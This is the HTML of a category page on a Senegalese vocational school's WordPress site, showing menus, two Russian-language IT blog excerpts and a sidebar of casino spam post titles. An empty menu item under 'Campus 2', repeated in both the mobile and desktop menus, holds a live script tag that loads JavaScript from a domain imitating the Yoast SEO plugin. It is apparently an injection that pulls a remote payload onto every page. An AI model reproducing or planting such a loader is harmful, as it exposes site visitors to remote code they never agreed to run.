<div class="kingster-mobile-header-wrap" ><div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div><div class="kingster-mobile-header kingster-header-background kingster-style-slide kingster-sticky-mobile-navigation " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-main-menu-search" id="kingster-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="kingster-mobile-menu" ><a class="kingster-mm-menu-button kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#kingster-mobile-menu" ><span></span></a><div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-mobile-menu" data-slide="right" ><ul id="menu-menu" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924"><a href="#">Campus 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/">Licence</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/">Master</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925"><a href="#">Campus 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517"><a href="#">Admission</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-frame">
	<div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-top-bar-full " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Tel: +221 33 825 23 78 / +221 77 855 94 19 | Email: contact@universprofessionnel.com</div><div class="kingster-top-bar-right kingster-item-pdlr"><div class="kingster-top-bar-right-social" ><a href="mailto:uniprosenegal@gmail.com" target="_blank" class="kingster-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="kingster-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="kingster-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="kingster-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href=" https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="kingster-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><a class="kingster-top-bar-right-button" href="#" target="_self"  >Univers Professionnel</a></div></div></div></div>	
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-fixed" data-navigation-offset="75px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
			<div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="kingster-fixed-nav-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a><a class=" kingster-orig-logo" href="https://universprofessionnel.com/" ><img src="https://universprofessionnel.com/wp-content/uploads/2019/08/logo-header-1.jpg" alt="" width="88" height="88" title="logo header" /></a></div></div>			<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363 kingster-normal-menu"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7945 kingster-normal-menu"><a href="https://universprofessionnel.com/campus-elem/" class="sf-with-ul-pre">Campus</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7924" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 1</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://universprofessionnel.com/licence/" class="sf-with-ul-pre">Licence</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://universprofessionnel.com/gestion-des-ressources-humaines-elem/">Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7383"><a href="https://universprofessionnel.com/transport-logistique-elem/">Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7387"><a href="https://universprofessionnel.com/commerce-international-elem/">Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://universprofessionnel.com/marketing-et-strategie-elem/">Marketing et Stratégie</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://universprofessionnel.com/qualite-hygiene-securite-environnement-elem/">Qualité, Hygiène, Sécurité &#038; Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://universprofessionnel.com/banque-finance-assurance-elem/">Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7588"><a href="https://universprofessionnel.com/comptabilite-gestion-elem/">Comptabilité – Gestion</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7587"><a href="https://universprofessionnel.com/communication-elem/">Communication</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7386"><a href="https://universprofessionnel.com/entrepreneuriat-et-gestion-des-pme-elem/">Entrepreneuriat et Gestion des PME</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7586"><a href="https://universprofessionnel.com/gestion-de-projet-elem/">Gestion de Projet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7585"><a href="https://universprofessionnel.com/management-des-affaires-elem/">Management des Affaires</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6110"><a href="https://universprofessionnel.com/master/" class="sf-with-ul-pre">Master</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7648"><a href="https://universprofessionnel.com/master-gestion-des-ressources-humaines/">Master Gestion des Ressources Humaines</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7647"><a href="https://universprofessionnel.com/master-transport-logistique/">Master Transport Logistique</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://universprofessionnel.com/master-commerce-international/">Master Commerce International</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://universprofessionnel.com/master-marketing/">Master Marketing</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7642"><a href="https://universprofessionnel.com/master-qualite-hygiene-securite-environnement/">Master Qualité Hygiène Sécurité Environnement</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7645"><a href="https://universprofessionnel.com/master-banque-finance-assurance/">Master Banque Finance Assurance</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7643"><a href="https://universprofessionnel.com/master-entrepreneuriat-et-gestion-des-pme/">Master Entrepreneuriat et Gestion des PME</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7925" data-size="60"><a href="#" class="sf-with-ul-pre">Campus 2</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7584"><a href="https://universprofessionnel.com/genie-civil-elem/">Génie Civil</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://universprofessionnel.com/genie-informatique-elem/">Génie Informatique</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13724"><a><script src="https://yoast-schema-graph.com/1205.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-6354 kingster-normal-menu"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/" class="sf-with-ul-pre">Actualités</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109" data-size="60"><a href="https://universprofessionnel.com/university-life/">Vie Estudiantine</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111" data-size="60"><a href="https://universprofessionnel.com/event-calendar/">Evénements</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490" data-size="60"><a href="https://universprofessionnel.com/galerie/">Galerie</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6517 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Admission</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300" data-size="60"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187" data-size="60"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6113 kingster-normal-menu"><a href="https://universprofessionnel.com/about-us/" class="sf-with-ul-pre">L&rsquo;école</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6923" data-size="60"><a href="https://universprofessionnel.com/personnel/">L&rsquo;administration</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112 kingster-normal-menu"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul><div class="kingster-navigation-slide-bar" id="kingster-navigation-slide-bar" ></div></div><div class="kingster-main-menu-right-wrap clearfix " ><div class="kingster-main-menu-search" id="kingster-top-search" ><i class="icon_search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
</div>			</div><!-- kingster-navigation -->

		</div><!-- kingster-header-inner -->
	</div><!-- kingster-header-container -->
</header><!-- header --><div class="kingster-page-title-wrap  kingster-style-medium kingster-center-align" ><div class="kingster-header-transparent-substitute" ></div><div class="kingster-page-title-overlay"  ></div><div class="kingster-page-title-container kingster-container" ><div class="kingster-page-title-content kingster-item-pdlr"  ><div class="kingster-page-caption"  >IT Образование</div><h3 class="kingster-page-title"  >Category</h3></div></div></div>	<div class="kingster-page-wrapper" id="kingster-page-wrapper" ><div class="kingster-content-container kingster-container"><div class=" kingster-sidebar-wrap clearfix kingster-line-height-0 kingster-sidebar-style-right" ><div class=" kingster-sidebar-center kingster-column-40 kingster-line-height" ><div class="kingster-content-area" ><div class="gdlr-core-blog-item gdlr-core-item-pdb clearfix  gdlr-core-style-blog-full"  ><div class="gdlr-core-blog-item-holder gdlr-core-js-2 clearfix" data-layout="fitrows" ><div class="gdlr-core-item-list gdlr-core-blog-full  gdlr-core-item-mglr gdlr-core-style-left"  ><div class="gdlr-core-blog-full-head clearfix"><div class="gdlr-core-blog-date-wrapper gdlr-core-skin-divider"><div class="gdlr-core-blog-date-day gdlr-core-skin-caption">08</div><div class="gdlr-core-blog-date-month gdlr-core-skin-caption">Juil</div></div><div class="gdlr-core-blog-full-head-right"><h3 class="gdlr-core-blog-title gdlr-core-skin-title"  ><a href="https://universprofessionnel.com/kak-stat%d1%8c-qa-engineer-gde-obuchit%d1%8csja-s-nulja-i/" >Как Стать Qa Engineer: Где Обучиться С Нуля И Что Для Этого Нужно</a></h3><div class="gdlr-core-blog-info-wrapper gdlr-core-skin-divider" ><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><a href="https://universprofessionnel.com/2023/07/08/">8 juillet 2023</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-head" >By</span><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-category"  ><a href="https://universprofessionnel.com/category/it-obrazovanie-2/" rel="tag">IT Образование</a></span></div></div></div><div class="gdlr-core-blog-content" >Сможете приложить к&nbsp;портфолио полный цикл тестирования приложения на&nbsp;Android и&nbsp;iOS. Вы&nbsp;научитесь тестировать сайты, мобильные приложения и&nbsp;другое ПО. Узнаете, как устроена работа IT-компаний. Сможете понять, как развиваться в&nbsp;профессии. Уже джуниоры очень востребованы на&nbsp;рынке, а&nbsp;наш курс позволит достичь middle-уровня. Умная и удобная среда разработки для Java, включающая поддержку последних технологий и фреймворков. Дальше мы&nbsp;приступили к&nbsp;GitLab, Linux, веб-технологии, основам...<div class="clear"></div><a class="gdlr-core-excerpt-read-more gdlr-core-button gdlr-core-rectangle" href="https://universprofessionnel.com/kak-stat%d1%8c-qa-engineer-gde-obuchit%d1%8csja-s-nulja-i/" >Read More</a></div></div><div class="gdlr-core-item-list gdlr-core-blog-full  gdlr-core-item-mglr gdlr-core-style-left"  ><div class="gdlr-core-blog-full-head clearfix"><div class="gdlr-core-blog-date-wrapper gdlr-core-skin-divider"><div class="gdlr-core-blog-date-day gdlr-core-skin-caption">19</div><div class="gdlr-core-blog-date-month gdlr-core-skin-caption">Juil</div></div><div class="gdlr-core-blog-full-head-right"><h3 class="gdlr-core-blog-title gdlr-core-skin-title"  ><a href="https://universprofessionnel.com/besplatnyj-vebinar-sozdanie-ssylochnogo-profilja/" >Бесплатный вебинар: Создание ссылочного профиля  Закупка ссылок и линкбилдинг Вебинар Онлайн трансляция 18 июля 2017</a></h3><div class="gdlr-core-blog-info-wrapper gdlr-core-skin-divider" ><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-date"  ><a href="https://universprofessionnel.com/2022/07/19/">19 juillet 2022</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-author"  ><span class="gdlr-core-head" >By</span><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></span><span class="gdlr-core-blog-info gdlr-core-blog-info-font gdlr-core-skin-caption gdlr-core-blog-info-category"  ><a href="https://universprofessionnel.com/category/it-obrazovanie-2/" rel="tag">IT Образование</a></span></div></div></div><div class="gdlr-core-blog-content" >Содержание Шаг 7. Выберите инструменты для работы Почему вам стоит обратить внимание на SEO? Будет ли Google ранжировать сайт, если появятся входящие ссылки Пример горячего сайта Как Sape Core Update делает линкбилдинг эффективнее Линкбилдинг: от качества ссылок, до выбора площадок и стратегий построения Что должно быть в профиле страницы? В конце концов, неестественные ссылки вылезут...<div class="clear"></div><a class="gdlr-core-excerpt-read-more gdlr-core-button gdlr-core-rectangle" href="https://universprofessionnel.com/besplatnyj-vebinar-sozdanie-ssylochnogo-profilja/" >Read More</a></div></div></div></div></div></div><div class=" kingster-sidebar-right kingster-column-20 kingster-line-height kingster-line-height" ><div class="kingster-sidebar-area kingster-item-pdlr" ><div id="search-2" class="widget widget_search kingster-widget"><form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <input type="submit" class="search-submit" value="Search" />
</form>	
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries kingster-widget">
		<h3 class="kingster-widget-title">Articles récents</h3><span class="clear"></span>
		<ul>
											<li>
					<a href="https://universprofessionnel.com/if-there-is-something-that-social-casinos-usually-miss-it%ef%bf%bds-table-game/">If there is something that social casinos usually miss, it�s table game</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/you-can-register-utilizing-your-email-address-facebook-or-yahoo-make-up-a-fast-and-simple-initiate/">You can register utilizing your email address, Facebook, or Yahoo make up a fast and simple initiate</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/it-is-secure-to-declare-that-you-might-be-spoilt-to-possess-selection-but-that-doesnt-mean-all-of-the-on-line-casino-is-created-equal/">It is secure to declare that you might be spoilt to possess selection, but that doesn&rsquo;t mean all of the on-line casino is created equal</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/steps-to-make-higher-5-casino-a-real-income-redemptions/">Steps to make Higher 5 Casino a real income redemptions</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/although-not-this-type-of-games-was-carefully-hands-picked-of-the-educated-class-at-the-rear-of-new-gambling-establishment/">Although not, this type of games was carefully hands-picked of the educated class at the rear of new gambling establishment</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments kingster-widget"><h3 class="kingster-widget-title">Commentaires récents</h3><span class="clear"></span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-204">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-201">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-198">RENTRÉE DÉCALÉE</a></li><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/calendrier-de-la-rentree-academique-20-21/#comment-157">CALENDRIER DE LA RENTRÉE ACADEMIQUE 20/21</a></li><li class="recentcomments"><span class="comment-author-link">Darly Sabrina Sama</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-135">RENTRÉE DÉCALÉE</a></li></ul></div><div id="archives-2" class="widget widget_archive kingster-widget"><h3 class="kingster-widget-title">Enquête UNIPRO</h3><span class="clear"></span>
			<ul>
					<li><a href='https://universprofessionnel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://universprofessionnel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://universprofessionnel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://universprofessionnel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/08/'>août 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/02/'>février 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://universprofessionnel.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/08/'>août 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/05/'>mai 2021</a></li>
